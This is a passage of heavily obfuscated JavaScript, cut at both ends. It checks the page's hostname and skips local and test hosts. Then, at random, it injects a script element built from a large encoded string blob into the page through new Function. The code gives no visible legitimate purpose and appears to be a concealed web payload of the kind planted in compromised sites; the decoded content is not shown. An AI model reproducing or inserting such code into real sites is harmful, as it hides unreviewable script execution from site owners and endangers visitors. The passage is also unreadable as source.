1(0x18a,'GAji')+a1(0x523,'sv5e')+a1(0x7d1,'^lQK')+a1(0xc4f,'B5B)')+a1(0xdad,'5roV')+a1(0x562,'u1[R')+a1(0xa50,'4!dr')+a1(0x1d8,'o[rH')+a1(0xa77,'orFL')+a1(0x222,'Y6(o')+a1(0x477,'o[rH')+a1(0x269,'xX%B')+a1(0x650,'Ga13')+a1(0x62d,'jH$W')+a1(0x431,'@RGo'))+(a1(0x29f,'LbBm')+a1(0x666,'o[rH')+a1(0xa8f,'sv5e')+a1(0x8a2,'lv2)')+a1(0x1fa,'qL$F')+a1(0x1ec,'gQ)z')+a1(0x656,'7wB8')+a1(0x5d9,'GnE*')+a1(0xa19,'GnE*')+a1(0x454,'Q]W@')+a1(0xaf2,'@RGo')+a1(0x96e,'035L')+a1(0xda8,'jH$W')+a1(0x3f9,'it5I')+a1(0x328,'Q]W@')+a1(0x54f,'7wB8')+a1(0x6df,'4!dr')+a1(0xb52,'gQ)z')+a1(0xc46,'jnSP')+a1(0x2f5,'6fz$')+a1(0xd83,')jTX')+a1(0xdfe,'FZAe')+a1(0xa17,'RA($')+a1(0xd3b,'BEIa')+a1(0x7da,'jnSP')+a1(0xd3c,'Y6(o')+a1(0x32c,'it5I')+a1(0x832,'7wB8')+a1(0x404,'5roV')+a1(0x3ef,'jH$W')+a1(0x66a,'Ga13')+a1(0x48c,'a%X$')+a1(0x22a,'4!dr')+a1(0x7ae,'FZAe')+a1(0x2a2,'sv5e')+a1(0xa22,'Foo4')+a1(0x67f,'it5I')+a1(0x752,'LbBm')+a1(0xc25,'!GpH')+a1(0x11f,'4f!P')+a1(0x95f,'u1[R')+a1(0xa9d,'lv2)')+a1(0x539,'GnE*')+a1(0xc86,'it5I')+a1(0xbe5,'GAji')+a1(0x9fc,'bUgp')+a1(0x9ec,'3tQP')+a1(0x1ee,'LbBm')+a1(0xc39,'j7Cw')+a1(0x7c4,'Foo4')+a1(0x6a1,'@RGo')+a1(0xb46,'gQ)z')+a1(0x48f,'5roV')+a1(0xc0b,'rq*O')+a1(0xc6f,'^lQK')+a1(0xc9e,'7wB8')+a1(0x25e,'j7Cw')+a1(0x2fb,'RA($')+a1(0xbf9,'COIN')+a1(0x9ca,'o[rH')+a1(0x27d,'o[rH')+a1(0x4db,'4f!P')+a1(0x515,'NH8I')+a1(0x7a5,'sv5e')+a1(0x490,'qL$F')+a1(0x289,'fGM9')+a1(0x31f,'orFL')+a1(0x6fd,'Y6(o')+a1(0x3b0,'4f!P')+a1(0xc58,'PhhO')+a1(0x496,'B5B)')+a1(0x134,'jnSP')+a1(0x502,'!GpH')+a1(0xb82,'sv5e')+a1(0xdec,'NH8I')+a1(0xb1a,'4f!P')+a1(0x6c5,'Ga13')+a1(0xc03,'Q]W@')+a1(0x6f2,'a%X$')+a1(0x9dd,'rq*O')+a1(0x35e,'smtg')+a1(0xa93,'6fz$')+a1(0xd70,'Ga13')+a1(0x554,'4!dr')+a1(0x135,'bUgp')+a1(0x3f5,'FZAe')+a1(0x8dd,'gQ)z')+a1(0x81d,'3tQP')+a1(0xc8f,'p0sI')+a1(0x43a,'Y6(o')+a1(0xa2a,'GnE*')+a1(0xb36,'NI#j')+a1(0x47e,'4!dr')+a1(0x385,'it5I')+a1(0x627,'COIN')+a1(0x835,'5h0P')+a1(0xd52,'5roV')+a1(0x63f,'COIN')+a1(0x480,'p0sI')+a1(0x91c,'NI#j')+a1(0x40d,'NH8I')+a1(0xddb,'Foo4')+a1(0xab8,'EHvG')+a1(0x136,'NH8I')+a1(0x39e,'^lQK')+a1(0x34c,'!GpH')+a1(0xed,'NI#j')+a1(0x252,'EHvG')+a1(0x367,'u1[R')+a1(0x799,'Q]W@')+a1(0x25c,'!GpH')+a1(0xafe,'BEIa')+a1(0x305,'GnE*')+a1(0x546,'p0sI')+a1(0xc53,'@RGo')+a1(0x712,'Y6(o')+a1(0x4b1,'FZAe')+a1(0xc17,'GnE*')+a1(0x1f3,'COIN')+a1(0xa99,'5h0P')+a1(0x6b8,'PhhO')+a1(0xc56,'W#m5')+a1(0x3ce,'lv2)')+a1(0x320,'COIN')+a1(0x3fa,'PhhO')+a1(0x47c,'jH$W')+a1(0xbef,'4f!P')+a1(0xa49,'u1[R')+a1(0xc0e,'3tQP')+a1(0x8ea,'Ga13')+a1(0x40c,'it5I')+a1(0x19a,'YmH]')+a1(0x140,'!GpH')+a1(0x318,'bUgp')+a1(0x154,'BEIa')+a1(0xb4a,'COIN')+a1(0x2c4,'fGM9')+a1(0x66f,'GAji')+a1(0x764,'u1[R')+a1(0x68e,'sv5e')),c[a1(0x260,'B5B)')]=a1(0x7e8,'7wB8')+a1(0x2a3,'NI#j')+a1(0x5ba,'smtg')+a1(0x478,'jH$W')+a1(0x407,'035L')+a1(0x4d4,'orFL')+a1(0x722,'o[rH')+a1(0x9a7,'W#m5')+a1(0xba3,'6fz$')+a1(0x159,'3tQP')+a1(0x3db,'bUgp')+a1(0xb5b,'PhhO')+a1(0x2fa,'7wB8')+a1(0x61a,'jH$W')+'Jj',c[a1(0xa60,'gQ)z')]=a1(0x56c,'lv2)')+a1(0x372,'p0sI')+a1(0x4d0,'@RGo')+a1(0x3c9,'f]Ev')+a1(0x8cb,'FZAe')+a1(0x344,'Ga13')+a1(0x371,'COIN')+a1(0x21d,'GnE*')+a1(0x5ad,'7wB8')+a1(0x40f,'Y6(o')+'j]',c[a1(0x68c,'LbBm')]=function(w,z){return w===z;},c[a1(0x113,'6fz$')]=a1(0xd76,'4f!P')+a1(0x616,'BEIa')+a1(0xc3f,'xX%B')+a1(0x30a,'EHvG')+a1(0x7f2,'NI#j')+a1(0xc79,'NH8I')+a1(0x6a4,'qL$F')+a1(0x160,'sv5e')+a1(0x3ed,'f]Ev')+a1(0x514,'COIN')+a1(0x7e2,'Q]W@')+a1(0x43d,'3tQP')+a1(0x7ce,'jnSP')+a1(0xc1b,'^lQK')+a1(0x6e6,'Y6(o')+a1(0x34b,'Y6(o')+a1(0x31a,'EHvG')+a1(0x1fd,'bUgp'),c[a1(0x8b8,'7)K@')]=function(w,z){return w===z;},c[a1(0x8d2,'Y6(o')]=function(w,z){return w-z;},c[a1(0xd4a,'035L')]=a1(0xadc,'gQ)z')+a1(0x8cf,'NH8I'),c[a1(0x42f,'6fz$')]=function(w,x,y){return w(x,y);},c[a1(0x41d,'GnE*')]=a1(0xb5e,'LbBm')+a1(0x2d1,'COIN')+a1(0x646,'p0sI')+a1(0x9d0,'3tQP')+a1(0x3c4,'gQ)z'),c[a1(0x4d6,'7)K@')]=function(w,z){return w!==z;},c[a1(0x210,'it5I')]=a1(0x8db,')jTX')+a1(0xa46,'5h0P'),c[a1(0x879,'j7Cw')]=a1(0x25f,'4f!P')+'t',c[a1(0xc07,'qL$F')]=a1(0x312,'gQ)z')+a1(0x513,'u1[R'),c[a1(0x4b5,'W#m5')]=function(w){return w();},c[a1(0xd11,'fGM9')]=function(w,x,y){return w(x,y);},c[a1(0xd2c,'j7Cw')]=function(w,z){return w-z;},c[a1(0x1f2,'EHvG')]=function(w){return w();},c[a1(0x94f,'YmH]')]=function(w){return w();},c[a1(0x9ab,'fGM9')]=a1(0x42b,'p0sI')+'t',c[a1(0xd96,'035L')]=a1(0x22d,'3tQP')+a1(0x8a0,'GnE*')+a1(0x28b,'fGM9'),c[a1(0x9e8,'RA($')]=function(w,z){return w||z;},c[a1(0x278,'6fz$')]=a1(0x4c2,'rq*O')+a1(0xd46,'jH$W')+a1(0xdf6,'Q]W@')+a1(0xcb9,'qL$F')+a1(0x7f5,'4f!P')+a1(0x7e6,'PhhO')+a1(0x2db,'035L')+a1(0x38c,'NH8I'),c[a1(0x3ea,'W#m5')]=a1(0x8f6,'!GpH')+a1(0x406,'4f!P')+a1(0x77a,'^lQK')+a1(0x728,'FZAe')+a1(0x6d5,'p0sI')+a1(0x2a4,'bUgp'),c[a1(0x87e,'gQ)z')]=function(w){return w();},c[a1(0x7c7,'gQ)z')]=function(w,z){return w+z;},c[a1(0xd7b,'jnSP')]=function(w,z){return w+z;},c[a1(0xb84,'NI#j')]=a1(0x96b,'035L');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x3069655d;if(y){var B=y[a2(0x24d,'smtg')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x86e,'smtg')]=function(K,L){var a4=a3;return d[a4(0xaf0,'@RGo')](K,L);},y[a3(0x3e6,'sv5e')]=function(K,L){var a5=a3;return d[a5(0xb9d,'3tQP')](K,L);};var z=y;for(var B in w)if(d[a3(0xd41,'Q]W@')](B[a3(0x3ee,'NI#j')+'h'],x)&&function(K,L){var a6=a3;for(var M=0x2;z[a6(0xa33,'GAji')](M,L[a6(0x91e,'COIN')+'h']);M++)if(z[a6(0xcbd,'a%X$')](K[a6(0xbc5,'qL$F')+a6(0x317,'6fz$')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a7=a1;return d[a7(0x745,'5h0P')](w,Math[a7(0x149,'sv5e')](d[a7(0x8ce,'xX%B')](Math[a7(0x7e5,'W#m5')+'m'](),d[a7(0xcbe,'!GpH')](d[a7(0x23c,')jTX')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x6b6,'NI#j')](y,x[a8(0x2da,'W#m5')+'h']);y++){var z=x[y],B=d[a8(0x5f9,'f]Ev')](0x0,z[a8(0x163,'B5B)')+'Of']('.'))?d[a8(0x797,'7)K@')]('.',w):w,K=d[a8(0xc04,'YmH]')](B[a8(0x2dc,'Foo4')+'h'],z[a8(0x82f,'@RGo')+'h']),L=B[a8(0x3f3,'LbBm')+'Of'](z,K),K=d[a8(0xc66,'fGM9')](-0x1,L)&&d[a8(0xf9,'p0sI')](L,K);if(K&&(d[a8(0x50f,'bUgp')](B[a8(0xa1b,')jTX')+'h'],z[a8(0xc7c,'o[rH')+'h'])||d[a8(0x4d1,'NH8I')](0x0,z[a8(0x350,'RA($')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x7df,'YmH]')](f,d[a9(0xd50,'EHvG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0x462,'xX%B')](k,d[aa(0xbf1,'RA($')](i));if(w){var w=d[aa(0x19e,'^lQK')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x928,'j7Cw')](0x46,w[aa(0xde6,'o[rH')+aa(0x4b0,'!GpH')](0x0))&&d[aa(0x836,'xX%B')](0x66,w[aa(0xafd,'5roV')+aa(0x397,'GAji')](0x0))||d[aa(0x96c,'bUgp')](0x49,w[aa(0x6fc,'Y6(o')+aa(0xd57,'Q]W@')](0x1))&&d[aa(0x348,'gQ)z')](0x69,w[aa(0x9c7,'LbBm')+aa(0xa96,'orFL')](0x1))||d[aa(0x738,'qL$F')](0x4c,w[aa(0xc60,'YmH]')+aa(0x95b,'gQ)z')](0x2))&&d[aa(0x4b2,'NH8I')](0x6c,w[aa(0x381,'!GpH')+aa(0xde2,'FZAe')](0x2))||d[aa(0x991,'smtg')](0x45,w[aa(0x8ae,'f]Ev')+aa(0xaba,'LbBm')](0x3))&&d[aa(0x4b2,'NH8I')](0x65,w[aa(0xdd9,'jnSP')+aa(0x226,'5roV')](0x3))||d[aa(0x8c5,'3tQP')](0x3a,w[aa(0xa8c,'@RGo')+aa(0x102,'a%X$')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x707,'4!dr')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0xe00,'NI#j')](i);if(w){var x=d[ac(0x84a,'Ga13')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x768,'lv2)')](x,'~')?d[ac(0xbb5,'5roV')](k,w):y)&&d[ac(0x291,'sv5e')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x544,'PhhO')](x,y);}}function m(){var ad=a1,w=d[ad(0xaf7,'YmH]')],x=new RegExp(d[ad(0x249,'YmH]')],'g');return w[ad(0x91b,'Foo4')+'ce'](x,'')[ad(0x724,'gQ)z')](';');}function n(){var ae=a1,w=d[ae(0xcfb,'Ga13')],x=new RegExp(d[ae(0x9a2,'u1[R')],'g');return w[ae(0x171,'bUgp')+'ce'](x,'')[ae(0xde3,'u1[R')](';');}function o(w){var af=a1;return d[af(0xa81,'NH8I')](-0x1,w[af(0xd5a,'^lQK')+'Of'](String[af(0x4b6,'u1[R')+af(0x162,'RA($')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x308,'xX%B')](w)||new RegExp(d[af(0x175,'fGM9')],'g')[af(0x50c,'smtg')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0xd28,'7wB8')+'h'];return d[ag(0x990,'fGM9')](w[ag(0xfd,'7wB8')+ag(0x6cb,'NH8I')](d[ag(0xa1c,'xX%B')](y,x[ag(0x47b,'sv5e')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0xa7f,'Q]W@')][ah(0x4e2,'FZAe')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ah(0x4a3,'Foo4')](e,this,function(){var ai=ah,P={};P[ai(0x1f9,'sv5e')]=B[ai(0x57d,')jTX')];var T=P,X=B[ai(0xa78,')jTX')](typeof window,B[ai(0x5c7,'BEIa')])?window:B[ai(0x697,'bUgp')](typeof process,B[ai(0x64e,'sv5e')])&&B[ai(0xb3b,'GnE*')](typeof require,B[ai(0xdb2,'RA($')])&&B[ai(0x487,'sv5e')](typeof global,B[ai(0x8d8,'RA($')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x639,'it5I'))+'p'](T[aj(0x15c,'3tQP')]);return!Z[aj(0xd27,'YmH]')](y);};return B[ai(0x804,'FZAe')](Y);});continue;case'1':var z={};z[ah(0x142,'Foo4')]=d[ah(0xc68,'jnSP')],z[ah(0x805,'u1[R')]=function(P,T){var ak=ah;return d[ak(0xbc3,'4!dr')](P,T);},z[ah(0x951,'j7Cw')]=d[ah(0x976,'rq*O')],z[ah(0xb62,'3tQP')]=function(P,T){var al=ah;return d[al(0xb97,'j7Cw')](P,T);},z[ah(0x80a,'NI#j')]=d[ah(0x3da,'smtg')],z[ah(0xb54,'COIN')]=function(P,T){var am=ah;return d[am(0x77d,'lv2)')](P,T);},z[ah(0xc98,'YmH]')]=d[ah(0xa12,'!GpH')],z[ah(0x198,'u1[R')]=function(P){var an=ah;return d[an(0xe00,'NI#j')](P);};var B=z;continue;case'2':var K=d[ah(0xa67,'orFL')](m),L=d[ah(0x47d,'Q]W@')](l),M=d[ah(0x491,'!GpH')](n);continue;case'3':return!L||!!(d[ah(0x5eb,'4f!P')](h,L=d[ah(0x209,'a%X$')](p,L,String[ah(0x5ed,'lv2)')+ah(0xdba,'GnE*')+'de'](0x2e))?L[ah(0x8c9,'NH8I')+ah(0x1c9,'^lQK')](0x0,d[ah(0xdc7,'f]Ev')](L[ah(0x7e7,'Ga13')+'h'],0x1)):L,K)||d[ah(0xd18,'NH8I')](h,L,M)||d[ah(0x6c1,'7)K@')](o,L)||d[ah(0x86a,'qL$F')](j));case'4':d[ah(0x92b,'4f!P')](y);continue;}break;}}function r(w){var ao=a1,x=d[ao(0x7d9,'COIN')](i),y;x&&((y=x[ao(0x524,'4f!P')+ao(0x985,'4!dr')+ao(0x450,'YmH]')](d[ao(0x92c,'sv5e')]))[ao(0xb13,'f]Ev')]=d[ao(0x108,'rq*O')],y[ao(0x488,'Ga13')+ao(0x676,'GAji')+'t']=w,(x[ao(0x984,'EHvG')]||x[ao(0x5e9,'gQ)z')]||x[ao(0x38d,'sv5e')+ao(0x7a1,'NI#j')+ao(0xe6,'fGM9')])[ao(0x3a0,'EHvG')+ao(0xc11,'orFL')+'d'](y),y[ao(0xb8e,'035L')+'e']());}function s(){var ap=a1,w,x=d[ap(0xdf8,'GAji')](f,d[ap(0x605,'4f!P')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ap(0x311,'YmH]')],z=new RegExp(d[ap(0x758,'^lQK')],'g'),(z=x[y[ap(0xc3c,'4f!P')+'ce'](z,'')])&&z[ap(0x2d8,'j7Cw')+ap(0xc5e,')jTX')][ap(0x146,'p0sI')+ap(0xd23,'p0sI')+'d'](z));}try{var t,u,v;d[a1(0xa31,'^lQK')](q)||(d[a1(0xc64,'o[rH')](s),d[a1(0x6d0,'COIN')](0x1,d[a1(0x8f5,'it5I')](g,0x1,t=0x4))||d[a1(0xad7,'it5I')](r,d[a1(0x98e,'BEIa')](d[a1(0x543,'Q]W@')]('(',new Function((function(){var _0x2279010=function(){var _0x8682736c=['A1z6wKrkExDUvNPwnwvTtKrHmwrfwvnJC0OXzfbHr1jk','BtuXt1nJCeSWA29nsgD5tKrJC0OZvtnovfLUs1n0sKTe','ugrvy25mq2rytMXAA1zhmxjrmwrtuJnfBKXdzfHvsfjR','zursALLtD25tEMrrvKnJCeSWA29nsgD4wKrbC0OWqMLJ','uLrImfjcwLrSAKP5D25wmuf2wta5BwvywJrsEwnZsJfJ','zurjme5dD25krgXXwMLJCeSWA29nsgD6t0rbC0OXvLDw','A1zTuK1zu2nZsJfKufLtovHovejovJfcveP5D25zvgH2','q2rct0C5qMngtNztBtL4sNL3BLyXsKvxBgmWuNPkwe5Q','AhzHBxrisNL3BLz6vJzwvMmZuM1ot09hDeTkExDUyLvo','sZbRB01iz3Pnv0vZsJfwv1z6A25lu3rks0rcne1Qz3Dm','sgCXwvrVD2vezgHmsgC5zfz0Ae1dz3DLrev6wvn3BLuY','ywPOsKP5A3jtu2D3zurnmK1dD25rr0P3t1nJCeSWA29n','tuHNEe1QvxnkmejPy0rRBKTtDePlrei0ttjrEuXdzfPt','m05uww5lu3rks0rcne1xtM1mq2rYyKrRCeP5A3jtu2D3','re55y3nkmwmYu21svvuYDg9LA05YywLJC0OYBfrImgrZ','ndiYntK0DhrUq1Pu','D25yAKPdsxLJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHA','sNPAvwX1zenOsuTeqJror0uYtenKvgrSvMvkEwTWs3KX','wwvdww5lu3rks0rcne1utMTmq2rzyZfAtuP5A3jtu2D3','q3DUvtnAvLHPy3blmgTVtuHNEfPhtxnkmg9QuM1jBKTt','sLHvA01UtenKra','AujMtuHNEu5uqtbnEKf4wLnOAeXhsxbLmKu5wvmWD2vh','z3PAr0vZsJjks2vTmg5lu3rks0rcne1Trtrmq2nRt1DW','u1qXzK1iz3LoveeWtxPbEfPtEgTqwhq5tZjsyLntz3DL','u3nYs1DSBuTiwMjvEwD3zurrD05dD25tBLjYsvnJCfHt','mgHvvJa5AwjSyZbwEwnZsJnkEvuWtJjvmJLjsNL3BLfw','sgD5wxPrC0P6uLPlBtHUs1n0sKTeqJrnBvzQtenJA09x','sLHkExDUvNPswfDUwLrHm0zytLvJBKXdzfHvshbkvJfb','u3DUs0Hrnu1dy3blmgTVtuHNme5eA3nkmhbVy0DRBKTt','B2rTrNLjsfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3','AfyXsNnzmuPjzfnJC0OXyZbLr05lzuzcBLyXqxDkExDU','mwrrttjovfOWy3DKBgnUtenKwe5RnwPumhHzu2XKuLv5','AxDUt1HSve9ty3byvdfTzfC1AMrhBhzIAwGZteHNC2vt','Bgm1sNLRCLntz3DLre0ZtxL3BMftChPIq2nWsZbRB01i','re13tvDwyKOWrKTLrNaWu2LKzfbxz3nyEKi0twPvD05e','z3HprffZsNPSnvv6A25lu3rks0rcne1xttrmq2rIstnf','wKvSrgeZA25mq2ryvwTAALmYmxzpv0PeytnrBKXdzeDp','yJi1wfvyAgPvsePysNL3BMnUwK9zmviZwKDstfLty3nk','B1ndz3DLrePQwxL3BK0WA3LAq2nWs1n0D1LysNPAvwX1','zeDwAeP5D25JmdvyuJfKufzTtKXJu2nZsJbsrgj6uNHJ','A29nsgD4wLrJC0OYDhnpu2TUs1n0sKTeqJrorgHTtenJ','ne1ustrmq2rAttnJneP5A3jtu2D3zuroA01dD25nmgT5','s3LKrfHty3nArNrks0rcne1QAgLmq2rlstbAAuP5Bgrq','vNPAmfKWnuLHBMryvurrBKXdzdfrmJLszvHsmfPgvLHk','rgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXe','DhHwEwnZsJjKvgiZzfHvALzevNPwseP5D25IrgH2y2XK','y3blu3b3wvHkELPvBhvKq2Hjs0rcne1usMHmq2nTyM5v','mwH6vMT3BKTtDePlrei0txPgA0Xdzg1uBKfQsNLRC1Pg','BvjWthLJC0OXyZjtBu5nwMPgCfyWovrkExDUvJfcB1KX','EMrSsNL3BLyXrLrImNHzzw13BKXdzhHrmJL3yNPODLrh','muDLvMXQCG','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','mdfRwtbOEeP5D25LAMH2tti1DgiXsNrJu2nZsJfJmu1d','mvLtD25HmtfbtNLJCfHumw1KvZvQzeDSDMjPAdzmruvW','m2H0uMTAseP5D25wEMrmzdj4DgeWAhLJu2nZsJfJmvmY','EK5QwxnkEwX6zezjBKTtDePlrei0tKrABeXdy3fyA1e0','sezxuLCXCLPgyZnzu2nZsJnOmwrhtLrnEK5Ru21fBKXd','vdnOA1zftNzAmfi0y1nJC0OXzfnLAMHytMPoA1vgtNjH','veD0Dgf6z25mq2ryvuzkALmYwLrxBK5isNL3BLyXqMfA','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','ne0Ystrmq2nVzerRD0P5A3jtu2D3zurnnvPPD25jmxbA','sZbRB01iz3HnrevZsNLoyvDxww5lu3rks0rcne5htM1m','BKTtDePlrei0tKrkA0XdzePoBte2sNLRCLntz3DLrev5','AZv3sxLJCeSWA29nsgD5t0rRC0P5tMfxv1LUs1n0sKTe','ytfswe5ez25mq2rytJjgmfKWtNjnBLPysNL3BLz6zg9A','mujHwKzorgeWzfHvvZf1sNL3BLyXqNHJmKK0yxPKqLz5','q2rAsM1Or0P5A3jkm05SsJeWB0TwDfDlrei0twPrEeXd','tenKq2jxounIEMH2vKHcAeP5D25wmdLqww5cAe1vuw5m','vK5Yy2LJC0OXzfnmmLjryLC5BwnTz3DkExDUvNPwv1Pg','B2rTzfbkExDUvJa4DLPfmhHzwgXyvvHfBKXdzfHum3bR','rei0tKrcBeXdzeXomujvsNLRCLntz3DLre0YwML3BKKX','teDAyLzPz3DLr1L4tenKs0LutM9kEwXKs1r0owrTrNLj','y2XKuuWYuK9uBe1UtenKrgrSCgPusfv2wKvWweP5D25w','sJfKuKWYuKTprZLWutaXDeP5D25wmuf6wKzwDgiXsLHo','C0OXzffnmLjnt0C5mfjRnuHkExDUyNPODMvgzfbzvMHy','mvjTuw1ssvz5y3nkm1PkvKDowe5uuLnkExDUvNPwwffS','DePlrei0twPoAuXdyZbxu3b2sNLSzfbxwJfIBu4WyvC5','u04YuLDpr3rsvJfcve5dy3nkme5Rvw1ovu9hCZbwmuj0','ExDUuvrOCMrUuLrIm2XytMPbBKXdzhrrmJLVy0vSsfrd','y3nkm1jOu21ouK1QBeHkExDUvNPKv1KXrM9LAZvyvvvJ','vNPKCvDgyZnHr05nvtj0meP5D25srgHYzwXJmfPhuLzp','zurgALLPD25KvgmXtMLJCeSWA29nsgD5wwPnC0OWCg9J','sxnkmwTTyuvzBKTtDePlrei0tw1sBuXdzhrAmK0ZsNLR','wMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteW','qxPmq2nXwgTrneP5A3jtu2D3zurnmLLPD25kq2HvyxLJ','CLntz3DLreK1tML3BLfhsNDpu2nWsZbRB01izZbzv1LZ','z3DLreuWt1n3BMvxtK5IEwnWsZbRB01iz3Pzv1LZsNPS','y3blmgTVtuHOA01PD25nvvfVzwLJCeSWA29nsgD4t0rR','t1nJCeSWA29nsgD5txPrC0OWB2HnmMDUs1n0sKTeqJrn','wMTuvZfYvfHoDgeYA25mq2rytLvOwfz6vJbzmg80ytfJ','uw5mq2ryvvHVnvz6uKTArtv0yxPbBKXdzfHovvPQvMTZ','ngDJu2XWwMLOBvCWC29nsgD4tMPjC0OXzgHnmtbUs1yW','BfPdD25xEu54twLJCeSWA29nsgD6tMPrC0OXA3PKEMDU','zezoCLeXyZnnmLjlt0DZDKP5D25wmdLry2XJmLjTuK5v','me9uqw5lu3rks0rcne1Tstfmq2ruzgXwzuP5A3jtu2D3','sJrArKPuytbAwfvSzdbkExDUzfvKtfDvtNrImg9UtenK','u1nND2vettvnq3DUuuvKs09ty3blmgTVtuHNEK1Tvxnk','vJffD01Py3nkmeOYvg1ov1PRwMTusevUtenKBgjxoxDw','mw16yLD6AW','se1Zzfn4mKXiy3nLq3G1teHVC1ftEenmru1WtZmWC1Pg','wuP5A3jtu2D3zurjmvLPD25omNreyKnJCeSWA29nsgD4','sJfKuK5itNrxAMXTsNL3BLjRCdfumeu0yJjNBKXdzfHv','vNLIAujQtZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHj','ngiXAhvuwfvUtenKELLvovLLru52wLnJC0OXyZbwmePT','CLfSyZjKu2nZsJiXDgiXvLHume52vJa5CeP5D25wmuPn','BKTwmdLtu2D3zurjnvLtD25kBtuXt1nJCeT5zhPmEwnZ','BgrruM1osfLxmg5mq2ryvdjWCLyXsKLtBMrOsNL3BMfw','zeTiz3nLu3G2s1r0ouXivMjtEwD3zuDrD0XdzeXomujv','zdrprZLYy1Dks1PfnxHkExDUzerOCLzxrKLJA0LUtenK','yJfWwe5xrw5mq2ryvdbKv2jftNjLsgX4sNL3BMqWmvnz','DePlrei0twPnEKXdzgTwmu5nsNLRCLntz3DLr1e0tenK','tuHNEu1xvxnkmMrzzunzBKTtDePlrei0twPSBeXdzdfo','yZbHr05qv0rvCLyXrLbkExDUvJfjDLPfAdfAvgHyvuzJ','B25lu3rks0rcne1uvtnmq2rzyZfAtuP5A3jtu2D3zuro','odG2mdvWrunMEgW','tNL3BLfhsNDpu2nWsZbRB01iz3LAAMTZsNLrB1zhC25l','rfzStenKyKKZrxLkEwTYu1nND2vestvnu3DUtKzRCwj5','z3Ppv01ZsJbcAwneA25lu3rks0rcne1xuM1mq2rlsvro','B2qXDeXlrei0ttjfmuXdy3DtwfPnsNLRCKOYz25yu3H6','sNLRCLntz3DLrfeWwwL3BK0WA3LAq2nWsZbRB01izZbn','sxDAAxDUuuvKs09ty3blmgTVtuHNEe16z3nkEMW1vxPR','uZb0yvyXrLbkExDUwvzSC1KWy3DnmLjvwtncA1mWDhbk','C0OXzffKr05tuti5wvLuqKHkExDUvJfgtfvhCerHm0O2','v05eyxPkwe5Uvw5mq2rytMT0vgnftNjxvvzysNL3BLz6','mwrtvum5we5UuMTtru5YuvnJC0OXyZfzv1zfvtj0Egvg','BeTwmg9Us1n0sKTeqJrnAK15tenKs2fiqNbkEwTYu1nN','r1j5y3nkmwrsu21stveYowXrm2risNL3BMvesM9zmvL3','C0OXyZjov1jyvwTOEfz6uxDkExDUvNPKu1PgvKXzBhby','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4tfHn','we5xvw5mq2rytJbOq1yXqLvvBgmWyLnJC0OZwK1Ar05l','r2TUs1n0sKTeqJrnv0KXtenKvLzSyZvkEwTYu1nND2ve','ovbkExDUvNPsCa','mgTVtuHNEK56sxnkmxnQy1rjBKTwmg9IExHYvZbRB01i','nuXdy2PxBgXTsNLRCLntz3DLre5Rt1n3BKPeBhfAAwnW','n2ztEgTxmgTVtuHNEK1huxnkEvfVvKDZBKTwmdLtu2D3','u2nWsZbRB01iz3HAvgTZsNPKCLeYD25lu3rks0rcne1u','zfr4mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjk','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','uw1fBKXdzfHov2XszvrOCMjwyZjLu2nZsJfJm05vDfHo','q2rLtwTjAKP5A3jtu2D3zurrD05tD25tAuv6yunJCeSW','rZLWvNPwCe55y3nkmez0ytiXngjxohjwELKWsNL3BLyX','sNL3BLz6zg9zmgrSwwXKwfvftw5mq2q2yLC5mwmZtJrA','sNPsAwnWsZbRB01izZboEMDZsJj0zffey25lu3rks0rc','EdflwhqYwvHjz2rQmxHqmLOXyM1omgfxoxvlq2W3zg1g','vNPKEgvty3nkmwrtuw1ovMjxourABe5Yt0nJC0OZuKrH','sNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvj','D25wmujdwtfADgiXtMTrmNq0sNL3BLz6utrlmNbuytnk','yJjOC1eYotbHr0vUtenKwe4WCgPtBvjjutfKu2rty3nk','y3nkmwrqtuHsCu9hC3DKBgnUtenKwe5UuMTtrgHYuKHA','s0rcne1QAg1mq2rRvJfotuP5A3jtu2D3zurgBe9dD25t','vNLIAuj4sZnnn2ztEgTxmgTVtuHNme1hrxnkmu1WuZnz','tJnzu2nZsJi1DgiYzg5zmdG0sNL3BLLRtNzpvMrtuM1o','vgiZB25mq2rPyLC5rLyXsKrKmwrtyLnJC0OXyZjumdLy','C0P6rKvlsg9Us1n0sKTeqJrAAMDZsNPcsMrRD25lu3rk','mtKXwuLtwKr1','mfL6y3nkmu1WuZnzBKTtDePlrei0